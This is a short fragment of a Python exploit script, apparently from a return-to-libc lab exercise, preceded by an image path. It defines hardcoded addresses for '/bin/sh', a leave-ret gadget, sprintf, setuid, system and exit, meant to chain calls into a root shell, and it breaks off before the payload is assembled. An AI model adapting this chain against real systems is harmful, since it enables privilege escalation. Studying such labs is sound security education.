 #!/usr/bin/python3
import sys
def tobytes (value):
return (value).to_bytes(4,byteorder='little')
content = bytearray(0xaa for i in range(112))
sh_addr = 0xbffffdd0 # Address of "/bin/sh"
leaveret = 0x08048565 # Address of leaveret
sprintf_addr = 0xb7e516d0 # Address of sprintf()
setuid_addr = 0xb7eb9170 # Address of setuid()
system_addr = 0xb7e42da0 # Address of system()
exit_addr = 0xb7e369d0 # Address of exit()
ebp_foo = 0xbfffe4d8 # foo()'s frame pointer